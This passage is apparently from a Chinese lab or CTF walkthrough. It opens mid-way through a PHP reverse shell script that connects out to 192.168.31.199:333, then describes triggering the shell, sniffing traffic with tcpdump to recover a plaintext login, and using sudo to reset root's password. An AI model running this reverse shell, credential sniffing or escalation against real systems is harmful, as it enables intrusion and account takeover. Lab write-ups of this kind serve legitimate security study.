if (in_array($pipes[2], $streams['read'])) { $this->rw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (in_array($pipes[1], $streams['read'])) { $this->rw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
} else if ($this->os === 'WINDOWS') {
// order is important
if (in_array($socket, $streams['read'])/*------*/) { $this->rw ($socket , $pipes[0], 'SOCKET', 'STDIN' ); } // read from SOCKET and write to STDIN
if (($fstat = fstat($pipes[2])) && $fstat['size']) { $this->brw($pipes[2], $socket , 'STDERR', 'SOCKET'); } // read from STDERR and write to SOCKET
if (($fstat = fstat($pipes[1])) && $fstat['size']) { $this->brw($pipes[1], $socket , 'STDOUT', 'SOCKET'); } // read from STDOUT and write to SOCKET
}
}
} while (!$this->error);
// ------ WORK END ------
foreach ($pipes as $pipe) {
fclose($pipe);
}
proc_close($process);
}
// ------ SHELL END ------
fclose($socket);
}
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('192.168.31.199', 333);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
这里访问一下,嗯有戏了

果然这里直接反弹shell回来了

在查看密码文件的时候发现了一个熟悉的用户

这里先去stephen看看。
原本想内核提权,奈何连gcc都没有。
然后就不会了,然后这里参考 别人的wp
我是真没想到id命令中的pcap原来也是提示
首先使用tcpdump -D查看我们要拦截的流量

timeout 120 tcpdump -w 1.pcap -i veth1df93bc

这里拦截两分钟的,到1.pcap中使用tcpdump -r读取
在眼睛都快瞎了的时候,终于找到了账号和密码,这里登入一下。
paul:esomepasswford



sudo有提权命令,但是也是指定了用户

这里看到直接就进来了。

没想到还有惊喜,passwd就不用查了,这里用脚都知道怎么搞的
sudo passwd root
直接改了root的密码
版权归原作者 练习两年半的篮球选..哦不对安全选手 所有, 如有侵权,请联系我们删除。